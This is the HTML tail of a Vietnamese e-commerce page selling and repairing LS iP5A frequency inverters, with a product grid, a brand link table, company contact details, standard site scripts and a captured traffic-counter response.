        <a href="/sv450ip5a-4o-sua-bien-tan-ls-sv450ip5a-4o-bien-tan-ls-ip5a-658188.html" title="SV450iP5A-4O , Sữa biến tần LS SV450iP5A-4O , Biến tần LS iP5A"><img class="img-responsive lazyload" alt="SV450iP5A-4O , Sữa biến tần LS SV450iP5A-4O , Biến tần LS iP5A" data-src="https://drive.gianhangvn.com/image/sv450ip5a-4o-sua-bien-tan-ls-sv450ip5a-4o-bien-tan-ls-ip5a-476205j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/sv450ip5a-4o-sua-bien-tan-ls-sv450ip5a-4o-bien-tan-ls-ip5a-658188.html" title="SV450iP5A-4O , Sữa biến tần LS SV450iP5A-4O , Biến tần LS iP5A">SV450iP5A-4O , Sữa biến tần LS SV450iP5A-4O , Biến tần LS iP5A</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/sv370ip5a-4o-sua-bien-tan-ls-sv370ip5a-4o-bien-tan-ls-ip5a-658187.html" title="SV370iP5A-4O , Sữa biến tần LS SV370iP5A-4O , Biến tần LS iP5A"><img class="img-responsive lazyload" alt="SV370iP5A-4O , Sữa biến tần LS SV370iP5A-4O , Biến tần LS iP5A" data-src="https://drive.gianhangvn.com/image/sv370ip5a-4o-sua-bien-tan-ls-sv370ip5a-4o-bien-tan-ls-ip5a-476205j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/sv370ip5a-4o-sua-bien-tan-ls-sv370ip5a-4o-bien-tan-ls-ip5a-658187.html" title="SV370iP5A-4O , Sữa biến tần LS SV370iP5A-4O , Biến tần LS iP5A">SV370iP5A-4O , Sữa biến tần LS SV370iP5A-4O , Biến tần LS iP5A</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/sv300ip5a-4o-sua-bien-tan-ls-sv300ip5a-4o-bien-tan-ls-ip5a-658185.html" title="SV300iP5A-4O , Sữa biến tần LS SV300iP5A-4O , Biến tần LS iP5A"><img class="img-responsive lazyload" alt="SV300iP5A-4O , Sữa biến tần LS SV300iP5A-4O , Biến tần LS iP5A" data-src="https://drive.gianhangvn.com/image/sv300ip5a-4o-sua-bien-tan-ls-sv300ip5a-4o-bien-tan-ls-ip5a-476205j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/sv300ip5a-4o-sua-bien-tan-ls-sv300ip5a-4o-bien-tan-ls-ip5a-658185.html" title="SV300iP5A-4O , Sữa biến tần LS SV300iP5A-4O , Biến tần LS iP5A">SV300iP5A-4O , Sữa biến tần LS SV300iP5A-4O , Biến tần LS iP5A</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/sv220ip5a-4o-sua-bien-tan-ls-sv220ip5a-4o-bien-tan-ls-ip5a-658184.html" title="SV220iP5A-4O , Sữa biến tần LS SV220iP5A-4O , Biến tần LS iP5A"><img class="img-responsive lazyload" alt="SV220iP5A-4O , Sữa biến tần LS SV220iP5A-4O , Biến tần LS iP5A" data-src="https://drive.gianhangvn.com/image/sv220ip5a-4o-sua-bien-tan-ls-sv220ip5a-4o-bien-tan-ls-ip5a-476205j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/sv220ip5a-4o-sua-bien-tan-ls-sv220ip5a-4o-bien-tan-ls-ip5a-658184.html" title="SV220iP5A-4O , Sữa biến tần LS SV220iP5A-4O , Biến tần LS iP5A">SV220iP5A-4O , Sữa biến tần LS SV220iP5A-4O , Biến tần LS iP5A</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/sv185ip5a-4o-sua-bien-tan-ls-sv185ip5a-4o-bien-tan-ls-ip5a-658183.html" title="SV185iP5A-4O , Sữa biến tần LS SV185iP5A-4O , Biến tần LS iP5A"><img class="img-responsive lazyload" alt="SV185iP5A-4O , Sữa biến tần LS SV185iP5A-4O , Biến tần LS iP5A" data-src="https://drive.gianhangvn.com/image/sv185ip5a-4o-sua-bien-tan-ls-sv185ip5a-4o-bien-tan-ls-ip5a-476205j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/sv185ip5a-4o-sua-bien-tan-ls-sv185ip5a-4o-bien-tan-ls-ip5a-658183.html" title="SV185iP5A-4O , Sữa biến tần LS SV185iP5A-4O , Biến tần LS iP5A">SV185iP5A-4O , Sữa biến tần LS SV185iP5A-4O , Biến tần LS iP5A</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/sv150ip5a-4o-sua-bien-tan-ls-sv150ip5a-4o-bien-tan-ls-ip5a-658182.html" title="SV150iP5A-4O , Sữa biến tần LS SV150iP5A-4O , Biến tần LS iP5A"><img class="img-responsive lazyload" alt="SV150iP5A-4O , Sữa biến tần LS SV150iP5A-4O , Biến tần LS iP5A" data-src="https://drive.gianhangvn.com/image/sv150ip5a-4o-sua-bien-tan-ls-sv150ip5a-4o-bien-tan-ls-ip5a-476205j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/sv150ip5a-4o-sua-bien-tan-ls-sv150ip5a-4o-bien-tan-ls-ip5a-658182.html" title="SV150iP5A-4O , Sữa biến tần LS SV150iP5A-4O , Biến tần LS iP5A">SV150iP5A-4O , Sữa biến tần LS SV150iP5A-4O , Biến tần LS iP5A</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/sv110ip5a-4o-sua-bien-tan-ls-sv110ip5a-4o-bien-tan-ls-ip5a-658181.html" title="SV110iP5A-4O , Sữa biến tần LS SV110iP5A-4O , Biến tần LS iP5A"><img class="img-responsive lazyload" alt="SV110iP5A-4O , Sữa biến tần LS SV110iP5A-4O , Biến tần LS iP5A" data-src="https://drive.gianhangvn.com/image/sv110ip5a-4o-sua-bien-tan-ls-sv110ip5a-4o-bien-tan-ls-ip5a-476205j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/sv110ip5a-4o-sua-bien-tan-ls-sv110ip5a-4o-bien-tan-ls-ip5a-658181.html" title="SV110iP5A-4O , Sữa biến tần LS SV110iP5A-4O , Biến tần LS iP5A">SV110iP5A-4O , Sữa biến tần LS SV110iP5A-4O , Biến tần LS iP5A</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/sv075ip5a-4o-sua-bien-tan-ls-sv075ip5a-4o-bien-tan-ls-ip5a-658179.html" title="SV075iP5A-4O , Sữa biến tần LS SV075iP5A-4O , Biến tần LS iP5A"><img class="img-responsive lazyload" alt="SV075iP5A-4O , Sữa biến tần LS SV075iP5A-4O , Biến tần LS iP5A" data-src="https://drive.gianhangvn.com/image/sv075ip5a-4o-sua-bien-tan-ls-sv075ip5a-4o-bien-tan-ls-ip5a-476205j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/sv075ip5a-4o-sua-bien-tan-ls-sv075ip5a-4o-bien-tan-ls-ip5a-658179.html" title="SV075iP5A-4O , Sữa biến tần LS SV075iP5A-4O , Biến tần LS iP5A">SV075iP5A-4O , Sữa biến tần LS SV075iP5A-4O , Biến tần LS iP5A</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div>
            </div>
        </div>
    </div>
                </div>
            </div>
        </div>
    </section>
    <section>
        <div class="footer group">
        <div class="container group">
            <p style="text-align: center;">&nbsp;</p>

<p>&nbsp;</p>

<h2 style="font-style:italic;"><span style="color:#0000CD;"><span style="font-size:18px;">Các dòng biến tần khác:</span></span></h2>

<table align="center" border="0" cellpadding="1" cellspacing="0" dir="ltr" style="width:1000px;">
	<tbody>
		<tr>
			<td><a href="http://linhphattech.com/abb-337433s.html"><span style="color:#0000FF;">BIẾN TẦN&nbsp;ABB</span></a></td>
			<td><a href="http://linhphattech.com/anyhz-339054s.html"><span style="color:#0000FF;">BIẾN TẦN&nbsp;ANYHZ</span></a></td>
			<td style="border-color: rgb(255, 255, 255);"><a href="http://linhphattech.com/cutes-342031s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span></a><a href="http://linhphattech.com/cutes-342031s.html"><span style="color:#0000FF;">CUTES</span></a></td>
			<td><a href="http://linhphattech.com/cs-339487s.html"><span style="color:#0000FF;">BIẾN TẦN&nbsp;CS</span></a></td>
			<td><a href="http://linhphattech.com/delta-338533s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;DELTA</span></a></td>
			<td><a href="http://linhphattech.com/dorna-346214s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;DORNA</span></a></td>
		</tr>
		<tr>
			<td><a href="http://linhphattech.com/easydrive-339484s.html"><span style="color:#0000FF;">BIẾN TẦN&nbsp;EASYDRIVE</span></a></td>
			<td><a href="http://linhphattech.com/emerson-341982s.html"><span style="color:#0000FF;">BIẾN TẦN&nbsp;EMERSON</span></a></td>
			<td><a href="http://linhphattech.com/enc-338867s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">ENC</span></a></td>
			<td><a href="http://linhphattech.com/eura-358465s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">EURA</span></a></td>
			<td><a href="http://linhphattech.com/frecon-343687s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">FRECON</span></a></td>
			<td><a href="http://linhphattech.com/fuji-337431s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;FUJI</span></a></td>
		</tr>
		<tr>
			<td><a href="http://linhphattech.com/fuling-356838s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">FULING</span></a></td>
			<td><a href="http://linhphattech.com/hitachi-342841s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">HITACHI</span></a></td>
			<td><a href="http://linhphattech.com/hitake-349274s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">HITAKE</span></a></td>
			<td><a href="http://linhphattech.com/holip-348070s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">HOLIP</span></a></td>
			<td><a href="http://linhphattech.com/hyundai-339485s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">HUYNDAI</span></a></td>
			<td><a href="http://linhphattech.com/invt-337432s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;INVT</span></a></td>
		</tr>
		<tr>
			<td><a href="http://linhphattech.com/inovance-339336s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">INOVANCE</span></a></td>
			<td><a href="http://linhphattech.com/bie-n-ta-n-kcly-448274s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">KCLY</span></a></td>
			<td><a href="http://linhphattech.com/kinco-341208s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">KINCO</span></a></td>
			<td><a href="http://linhphattech.com/ls-340630s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">LS</span></a></td>
			<td><a href="http://linhphattech.com/micno-353398s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">MICNO</span></a></td>
			<td><a href="http://linhphattech.com/mitsubishi-344492s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;MITSUBITSHI</span></a></td>
		</tr>
		<tr>
			<td><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">PANASONIC</span></td>
			<td><a href="http://linhphattech.com/powtran-340245s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">POWTRAN</span></a></td>
			<td><a href="http://linhphattech.com/powtech-342385s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">POWTECH</span></a></td>
			<td><a href="http://linhphattech.com/qirod-349560s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">QIROD</span></a></td>
			<td><a href="http://linhphattech.com/rhymebus-347334s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">RHYMEBUS</span></a></td>
			<td><a href="http://linhphattech.com/schneider-345174s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;SCHNEIDER</span></a></td>
		</tr>
		<tr>
			<td><a href="http://linhphattech.com/senlan-338835s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">SENLAN</span></a></td>
			<td><a href="http://linhphattech.com/shihlin-345259s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">SHIHLIN</span></a></td>
			<td><a href="http://linhphattech.com/siemens-343661s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">SIEMENS</span></a></td>
			<td><a href="http://linhphattech.com/sinee-342824s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">SINEE</span></a></td>
			<td><a href="http://linhphattech.com/sunfar-349551s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;SUNFAR</span></a></td>
			<td><a href="http://linhphattech.com/t-verter-339667s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;T-VERTER</span></a></td>
		</tr>
		<tr>
			<td><a href="http://linhphattech.com/teco-343942s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">TECO</span></a></td>
			<td><a href="http://linhphattech.com/toshiba-343985s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">TOSHIBA</span></a></td>
			<td><a href="http://linhphattech.com/v-amp-t-346238s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">V&amp;T</span></a></td>
			<td><a href="http://linhphattech.com/vacon-343545s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">VACON</span></a></td>
			<td><a href="http://linhphattech.com/yaskawa-338750s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;YASKAWA</span></a></td>
			<td>&nbsp;</td>
		</tr>
	</tbody>
</table>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><strong style="color: rgb(255, 0, 0); font-size: 20px;"><big>CÔNG TY TNHH TM-DV TỰ ĐỘNG LINH PHÁT</big></strong></p>

<p style="text-align: center;"><span style="font-size:18px;"><span new="" style="margin: 0px; padding: 0px; line-height: normal;" times=""><span style="background-color:#FFFFFF;">Đ/c :164B</span></span><span font-size:="" new="" times=""><span style="background-color:#FFFFFF;">/3</span></span><span new="" style="margin: 0px; padding: 0px; line-height: normal;" times=""><span style="background-color:#FFFFFF;">,&nbsp;KP 2, P An Phú, TP. Thuận An, T.Bình Dương, VN</span></span></span></p>

<p style="text-align: center;"><span style="font-size:18px;"><span new="" style="margin: 0px; padding: 0px; line-height: normal;" times=""><span style="background-color:#FFFFFF;">Email: linhphattech@gmail.com</span></span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><strong><span style="background-color:#FFFFFF;">&nbsp;</span><big><span style="background-color:#FFFFFF;">MST: 3702686843 -- Tel: 0906 710 120</span></big></strong></span></p>

<p style="text-align: center;"><span style="display: none;">&nbsp;</span></p>
<style type="text/css">.div_hotro .p_hotline{
font-size:18px;
color:#e31d1a;
}
</style>
        </div>
    </div>
    <div class="copyright group">
        <div class="container group">
            <div class="col col_9">
                <p class="copy-right">Copyright© 2021</p>
            </div>
            <div class="col col_3">
                <p class="designedby">Designed By <a href="https://gianhangvn.com/" title="Web Gian Hàng">GianHangVN</a></p>
            </div>
        </div>
    </div>
    </section>
    <p id="back-top"><a href="javascript:void(0);" title="Scroll To Top"><i class="fa fa-angle-up"></i>Top</a></p>
    <a class="btn-call-now" href="tel:0906710120" title="Gọi ngay cho chúng tôi"><em class="fa fa-phone">&nbsp;</em></a>
        <a class="btn-shopping-cart" href="https://linhphattech.com/gio-hang.html"><em class="fa fa-shopping-cart">&nbsp;</em><span class="btn-shopping-cart-number">(<span class="total-product" data-field="number">0</span>)</span></a>
    <script src="https://cloud.gianhangvn.com/templates/0014/js/jquery.min.js"></script>
    <script src="https://cloud.gianhangvn.com/js/common.min.js?v19"></script>
    <script src="https://cloud.gianhangvn.com/js/cart.min.js?v19"></script>
    <script src="https://cloud.gianhangvn.com/templates/0014/js/home.min.js?v1"></script>
    <script src="https://cloud.gianhangvn.com/templates/0014/lang/vi.js?v1"></script>
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <script id="pluginjs" src="/plugin.js?v1" async defer></script>
    <script type="text/javascript">
        window.token = 'Mor-sonV31zytMbUEFKSfTq6Ied5e9rzSdJ3zBSk4koWhT8RTEorGkdHFUtudvZy';
        window.tokenview = 'PSFYnkehcdwJXAYJtt3/MqPRV/bseA7BmZfEVex/A5TmgauumEfVC58E5A+09Jt1';
        window.language = 'vi';
        window.webUrl = 'https://linhphattech.com';
        window.pageKey = 'productdetail';
        window.fbAsyncInit = function () {
            FB.init({
                appId: '',
                cookie: true,
                xfbml: true,
                version: 'v3.2'
            });
        };
        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) { return; }
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/vi_VN/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
</body>
</html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://linhphattech.com/api/traffic
body_size: -13
content:
{"onlinetraffics":4,"todaytraffics":162,"yesterdaytraffics":253,"weektraffics":3785,"monthtraffics":34777,"totaltraffics":5554422}